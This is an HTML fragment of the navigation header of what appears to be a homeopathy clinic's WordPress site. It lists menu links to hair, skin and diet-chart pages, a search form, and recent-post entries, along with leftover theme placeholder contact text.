<li id="menu-item-25116" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25116"><a  href="https://www.homeocareclinic.in/prp-hair-treatment/">Platelet Rich Plasma (PRP)</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17726" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-9 rt-mega-menu-col rt-mega-menu-hover item-17726">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col3</h3><div class="menu-hair-menu3-container"><ul id="menu-hair-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25117" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25117"><a  href="https://www.homeocareclinic.in/platelet-rich-technology-prt-hair-regrowth/">Platelet Rich Technology (PRT)</a></li>
<li id="menu-item-25118" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25118"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25119" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25119"><a  href="https://www.homeocareclinic.in/scalp-micro-pigmentation/">Scalp Micro-Pigmentation</a></li>
<li id="menu-item-25120" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25120"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair Treatment</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17652" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17652"><a  href="https://www.homeocareclinic.in/homeopathic-skin-treatment/">Skin</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17727" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-10 rt-mega-menu-col rt-mega-menu-hover item-17727">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu1</h3><div class="menu-skin-menu1-container"><ul id="menu-skin-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25121" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25121"><a  href="https://www.homeocareclinic.in/skin-brightening/">Skin Brightening with Homeopathy: Natural, Safe &#038; Effective Care at Homeo Care Clinic</a></li>
<li id="menu-item-25122" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25122"><a  href="https://www.homeocareclinic.in/acne-causes-symptoms-meaning-homeopathic-treatment/">Acne/Pimples Scars</a></li>
<li id="menu-item-25123" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25123"><a  href="https://www.homeocareclinic.in/homeopathic-treatment-for-eczema/">Eczema</a></li>
<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25124"><a  href="https://www.homeocareclinic.in/atopic-dermatitis-causes-symptoms-treatment-homeopathic-medicines/">Atopic Dermatitis</a></li>
<li id="menu-item-25125" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25125"><a  href="https://www.homeocareclinic.in/psoriasis-on-scalp-causes-symptoms-homeopathic-treatment/">Psoriasis</a></li>
<li id="menu-item-25126" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25126"><a  href="https://www.homeocareclinic.in/urticaria-homeopathic-treatment/">Urticaria</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17728" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-13 rt-mega-menu-col rt-mega-menu-hover item-17728">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu2</h3><div class="menu-skin-menu2-container"><ul id="menu-skin-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25127"><a  href="https://www.homeocareclinic.in/best-homeopathic-treatment-for-tinea-corporis-ringworm/">Fungal Infections (Ringworm)</a></li>
<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25128"><a  href="https://www.homeocareclinic.in/what-is-seborrheic-dermatitis/">Seborrheic Dermatitis</a></li>
<li id="menu-item-25129" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25129"><a  href="https://www.homeocareclinic.in/vitiligo-and-homeopathic-treatment/">Vitiligo</a></li>
<li id="menu-item-25130" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25130"><a  href="https://www.homeocareclinic.in/warts-and-homeopathic-remedies/">Warts Removal</a></li>
<li id="menu-item-25131" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25131"><a  href="https://www.homeocareclinic.in/skin-itching-causes-symptoms-and-homeopathic-treatment/">Skin Itching</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17729" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-14 rt-mega-menu-col rt-mega-menu-hover item-17729">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu3</h3><div class="menu-skin-menu3-container"><ul id="menu-skin-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25132" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25132"><a  href="https://www.homeocareclinic.in/melasma-causes-symptoms-homeopathic-treatment/">Melasma</a></li>
<li id="menu-item-25133" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25133"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia</a></li>
<li id="menu-item-25134" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25134"><a  href="https://www.homeocareclinic.in/skin-allergy-causes-symptoms-and-homeopathic-treatment/">Skin Allergy</a></li>
<li id="menu-item-25135" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25135"><a  href="https://www.homeocareclinic.in/anti-aging-homeopathic-treatment-pune/">Anti-Ageing Treatment</a></li>
<li id="menu-item-25136" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25136"><a  href="https://www.homeocareclinic.in/homeopathic-skin-tightening-pune/">Skin Tightening</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17653" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17653"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17706" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-1 rt-mega-menu-col rt-mega-menu-hover item-17706">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 1</h3><div class="menu-diet-charts-1-container"><ul id="menu-diet-charts-1" class="menu rt-mega-menu-transition-default"><li id="menu-item-17491" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17491"><a  href="https://www.homeocareclinic.in/diet-for-acne/">Diet Chart For Acne/Pimples on Skin</a></li>
<li id="menu-item-17488" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17488"><a  href="https://www.homeocareclinic.in/5-recommendations-for-patients/">DO’S AND DONT’S for Patients while taking Homeopathic Medicine</a></li>
<li id="menu-item-17489" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17489"><a  href="https://www.homeocareclinic.in/diet-chart-for-thyroid/">Diet Chart For Thyroid</a></li>
<li id="menu-item-17490" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17490"><a  href="https://www.homeocareclinic.in/diet-for-acidity/">Diet Chart For Acidity</a></li>
<li id="menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17621"><a  href="https://www.homeocareclinic.in/diet-chart-for-fungal-infection/">Diet Chart For Fungal Infection</a></li>
<li id="menu-item-17493" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17493"><a  href="https://www.homeocareclinic.in/diet-chart-for-vitiligo/">Diet Chart For Vitiligo</a></li>
<li id="menu-item-17494" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17494"><a  href="https://www.homeocareclinic.in/diet-plan-for-lichen-planus/">Diet Chart For Lichen Planus</a></li>
<li id="menu-item-17495" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17495"><a  href="https://www.homeocareclinic.in/diet-chart-for-pancreatitis/">Diet Chart for Pancreatitis</a></li>
<li id="menu-item-17496" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17496"><a  href="https://www.homeocareclinic.in/diet-chart-for-arthritis/">Diet Chart For Arthritis</a></li>
<li id="menu-item-21576" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21576"><a  href="https://www.homeocareclinic.in/diet-chart-for-monkeypox/">Diet Chart For Monkeypox (Mpox)</a></li>
<li id="menu-item-21998" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21998"><a  href="https://www.homeocareclinic.in/diet-chart-for-ostructive-sleep-apnea/">Diet Chart For Ostructive Sleep Apnea</a></li>
<li id="menu-item-23368" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23368"><a  href="https://www.homeocareclinic.in/warts-diet-chart/">Diet Chart For Warts</a></li>
<li id="menu-item-24295" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24295"><a  href="https://www.homeocareclinic.in/diet-for-varicocele/">Diet for Varicocele</a></li>
<li id="menu-item-24757" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24757"><a  href="https://www.homeocareclinic.in/diet-plan-for-liver-health/">Diet Plan for Liver Health</a></li>
<li id="menu-item-24855" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24855"><a  href="https://www.homeocareclinic.in/renal-failure-diet-chart/">Renal Failure Diet Chart</a></li>
<li id="menu-item-26216" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-26216"><a  href="https://www.homeocareclinic.in/diet-chart-for-chikungunya-arthritis/">Diet Chart for Chikungunya</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-28071"><a  href="https://www.homeocareclinic.in/diet-chart-for-astigmatism/">Diet Chart for Astigmatism</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17707" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-2 rt-mega-menu-col rt-mega-menu-hover item-17707">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 2</h3><div class="menu-diet-col-2-container"><ul id="menu-diet-col-2" class="menu rt-mega-menu-transition-default"><li id="menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17497"><a  href="https://www.homeocareclinic.in/diet-to-reduce-heat-in-the-body/">How Can i Reduce my Body Heat?</a></li>
<li id="menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17498"><a  href="https://www.homeocareclinic.in/diet-for-psoriasis/">Diet Chart For Psoriasis</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17499"><a  href="https://www.homeocareclinic.in/diet-for-pcod/">PCOD Diet Chart</a></li>
<li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17500"><a  href="https://www.homeocareclinic.in/diet-for-hemorrhoids/">Diet for Haemorrhoids / Piles</a></li>
<li id="menu-item-17501" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17501"><a  href="https://www.homeocareclinic.in/diet-for-kidney-stone/">Diet Chart For Kidney Stone</a></li>
<li id="menu-item-17502" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17502"><a  href="https://www.homeocareclinic.in/diet-chart-for-blood-pressure-bp/">Diet Chart For Blood Pressure (BP)</a></li>
<li id="menu-item-17503" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17503"><a  href="https://www.homeocareclinic.in/diet-chart-for-allergic-bronchitis/">Diet Chart For Allergic Bronchitis</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17504"><a  href="https://www.homeocareclinic.in/diet-for-gallbladder-polyps/">Diet Chart For Gallbladder Polyps</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17505"><a  href="https://www.homeocareclinic.in/diet-for-vitamin-d-deficiency/">Diet Chart For Vitamin D deficiency</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17506"><a  href="https://www.homeocareclinic.in/diet-plan-for-hepatitis-b/">Diet Chart For Hepatitis B</a></li>
<li id="menu-item-21591" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21591"><a  href="https://www.homeocareclinic.in/diet-chart-for-aplastic-anemia/">Diet Chart For Aplastic Anemia</a></li>
<li id="menu-item-21654" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21654"><a  href="https://www.homeocareclinic.in/diet-for-celiac-disease-and-gluten-free-diet-to-reduce-celiac/">Diet Chart For Celiac Disease &#038; Gluten Free Diet to Reduce Celiac</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23639"><a  href="https://www.homeocareclinic.in/diet-chart-ringworm/">Diet Chart for Ringworm</a></li>
<li id="menu-item-24571" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24571"><a  href="https://www.homeocareclinic.in/diet-chart-for-atopic-dermatitis/">Diet Chart for Atopic Dermatitis</a></li>
<li id="menu-item-24758" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24758"><a  href="https://www.homeocareclinic.in/low-protein-diet-nutrient-rich-foods-for-health/">Low-Protein Diet: Nutrient-Rich Foods for Health</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17708" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-3 rt-mega-menu-col rt-mega-menu-hover item-17708">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 3</h3><div class="menu-diet-col-3-container"><ul id="menu-diet-col-3" class="menu rt-mega-menu-transition-default"><li id="menu-item-17507" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17507"><a  href="https://www.homeocareclinic.in/diet-for-good-healthy-hair/">Diet Chart For Hair Fall Control</a></li>
<li id="menu-item-17508" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17508"><a  href="https://www.homeocareclinic.in/gall-bladder-calculi/">Diet Chart For Gallbladder Calculi</a></li>
<li id="menu-item-17513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17513"><a  href="https://www.homeocareclinic.in/diet-for-diabetes/">Diabetic Diet Chart</a></li>
<li id="menu-item-17514" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17514"><a  href="https://www.homeocareclinic.in/best-diet-chart-for-mouth-ulcer/">Diet Chart For Mouth Ulcer</a></li>
<li id="menu-item-17644" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17644"><a  href="https://www.homeocareclinic.in/diet-chart-for-vertigo/">Vertigo Diet Chart: Foods to Include and Avoid for Managing Vertigo</a></li>
<li id="menu-item-17516" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17516"><a  href="https://www.homeocareclinic.in/diet-chart-for-migraine/">Diet Chart For Migraine</a></li>
<li id="menu-item-17647" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17647"><a  href="https://www.homeocareclinic.in/diet-plan-to-combat-recurrent-utis/">Diet Chart For Combat recurrent UTIs</a></li>
<li id="menu-item-17517" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17517"><a  href="https://www.homeocareclinic.in/points-to-keep-in-mind-during-homeopathic-treatment/">होमियोपैथिक ईलाज के दौरान कृपया निम्नलिखित विषयों पर ध्यान दें।</a></li>
<li id="menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21590"><a  href="https://www.homeocareclinic.in/diet-chart-for-ulcerative-colitis/">Diet Chart For Ulcerative Colitis</a></li>
<li id="menu-item-21660" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21660"><a  href="https://www.homeocareclinic.in/diet-tips-to-control-asthama-attacks/">Diet Chart To Control Asthma Attacks</a></li>
<li id="menu-item-23353" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23353"><a  href="https://www.homeocareclinic.in/diet-for-pigmentation/">Diet Chart For Pigmentation</a></li>
<li id="menu-item-23640" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23640"><a  href="https://www.homeocareclinic.in/diet-chart-for-increase-height/">Diet Chart for Increase Height</a></li>
<li id="menu-item-24572" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24572"><a  href="https://www.homeocareclinic.in/diet-chart-to-reduce-numbness-in-hands-and-legs/">Diet Chart to reduce Numbness in Hands and legs</a></li>
<li id="menu-item-24854" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24854"><a  href="https://www.homeocareclinic.in/diet-chart-for-cholesterol/">Diet chart for Cholesterol</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17641" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17641"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-disease-lists/">Treatment</a></li>
<li id="menu-item-24221" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24221"><a  href="https://www.homeocareclinic.in/testimonial/">Testimonial</a></li>
<li id="menu-item-17703" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-flyout rt-mega-menu-hover item-17703"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a>
<ul class="">
	<li id="menu-item-17540" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17540"><a  href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a></li>
	<li id="menu-item-17545" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17545"><a  href="https://www.homeocareclinic.in/category/homeopathy-skin/">Homeopathy Skin</a></li>
	<li id="menu-item-17543" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17543"><a  href="https://www.homeocareclinic.in/category/homeopathy-hair/">Homeopathy Hair</a></li>
	<li id="menu-item-17544" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17544"><a  href="https://www.homeocareclinic.in/category/homeopathy-in-marathi/">Homeopathy in Marathi</a></li>
	<li id="menu-item-17542" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17542"><a  href="https://www.homeocareclinic.in/category/homeoapthy-in-hindi/">Homeopathy in Hindi</a></li>
	<li id="menu-item-17541" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17541"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
	<li id="menu-item-35232" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-35232"><a  href="https://www.homeocareclinic.in/category/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-17525" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-flyout rt-mega-menu-hover item-17525"><a  href="https://www.homeocareclinic.in/contact-us/">Contact Us</a>
<ul class="">
	<li id="menu-item-17527" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-17527"><a  href="https://www.homeocareclinic.in/feedback/">Feedback</a></li>
	<li id="menu-item-32723" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-32723"><a  href="https://www.homeocareclinic.in/online-consultation/">Online Consultation</a></li>
</ul>
</li>
</ul></div>				</nav>
				<!-- nav -->
								<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
													<li class="header-cart-bar">
								<a class="header-cart-bar-icon" href="https://www.homeocareclinic.in">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-count">0</span>
								</a>
							</li>
																											<li class="floating-searchbar">
									<i class="fa fa-search"></i>
									<i class="fa fa-times"></i>
									<!-- floating-search-bar -->
									<div class="floating-search-bar">
										<form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
										<div class="form-row">
											<input type="search" placeholder="Search..." value="" name="s" required>
											<button type="submit"><i class="fa fa-search"></i></button>
										</div>
										</form>
									</div>
									<!-- floating-search-bar -->
								</li>
																								</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


	    
		<!-- hamburger-menu-holder -->
		<div data-rocket-location-hash="df004776f4a4a80129bdbc9c82ea4bb6" class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div data-rocket-location-hash="c90463eef2108625de971a6434354d60" class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="300" height="83" data-src="https://www.homeocareclinic.in/wp-content/uploads/2021/01/Top-Logo-300x83-1.png" class="image wp-image-8402  attachment-full size-full lazyload" alt="apexcunic" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/83;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="text-4" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p>Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum eleifend option congue nihil imperdiet doming.</p>
</div>
		</div><div id="radiantthemes_recent_posts_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Latest News</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/cinchona-officinalis-homeopathic-medicine-uses-benefits-indications/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Cinchona Officinalis Homeopathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/cinchona-officinalis-homeopathic-medicine-uses-benefits-indications/"><p class="title">Cinchona Officinalis Homeopathic Medicine &#8211; Uses, Benefits &#038; Indications</p></a>
					<p class="date">13 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/impetigo-understanding-the-infection-its-causes-symptoms-and-treatment-options/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Impetigo: Causes, Symptoms &amp; Treatment" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/impetigo-understanding-the-infection-its-causes-symptoms-and-treatment-options/"><p class="title">Impetigo: Understanding the Infection, Its Causes, Symptoms, and Treatment Options</p></a>
					<p class="date">6 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/success-story-speech-hyperactivity-improved-in-just-3-4-months-seen-visible-difference-happily-continuing-with-homeo-care-clinic/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Success Story: Speech &amp; Hyperactivity improved in just 3-4 months" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/success-story-speech-hyperactivity-improved-in-just-3-4-months-seen-visible-difference-happily-continuing-with-homeo-care-clinic/"><p class="title">Success Story :  Speech &#038; Hyperactivity improved in just 3-4 months seen visible difference. Happily continuing with Homeo Care Clinic</p></a>
					<p class="date">6 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/seborrheic-eczema-in-infants-a-gentle-guide-for-parents/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Seborrheic Eczema in Infants" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/seborrheic-eczema-in-infants-a-gentle-guide-for-parents/"><p class="title">Seborrheic Eczema in Infants: A Gentle Guide for Parents</p></a>
					<p class="date">6 January, 2026</p>
				</li>
											</ul>
		</div>
		</div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	123 6th St. Melbourne, FL 32904
                    </li>
                    <li class="phone">
                    	Phone: (888) 123-4567
                    </li>
                    <li class="email">
                    	Email: info@example.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
							<li class="google-plus"><a href="https://plus.google.com" rel="publisher" target=&quot;_blank&quot;><i class="fa fa-google-plus"></i></a></li>
										<li class="facebook"><a href="https://facebook.com" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
										<li class="twitter"><a href="https://twitter.com" target=&quot;_blank&quot;><i class="fa fa-twitter"></i></a></li>
										<li class="vimeo"><a href="https://vimeo.com" target=&quot;_blank&quot;><i class="fa fa-vimeo"></i></a></li>
																																												</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div data-rocket-location-hash="50b27e6f4c4900fffb48a6e575dd4578" class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div data-rocket-location-hash="c2ca65694f9ecbc59e282a373cbaae84" class="wraper_inner_banner_main">
				<div class="container">
